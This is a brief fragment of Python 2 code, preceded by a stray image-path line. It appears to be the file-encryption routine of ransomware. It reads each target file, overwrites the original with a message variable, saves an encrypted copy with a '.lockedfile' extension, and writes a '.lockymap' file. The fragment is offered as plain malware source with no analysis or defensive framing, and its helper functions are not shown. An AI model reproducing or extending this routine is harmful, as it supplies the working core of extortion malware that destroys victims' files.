 fd = open(fname,"rb")
data = fd.read()
fd.close()
data = data.encode("base64")
fd = open(fname,"wb")
fd.write(msg)
fd.close()
fd = open(fname + ".lockedfile","wb")
zdata = edes(password,iv,data)
fd.write(zdata)
fd.close()
fd = open(fname + ".lockymap","wb")
fd.write(msg)
fd.close()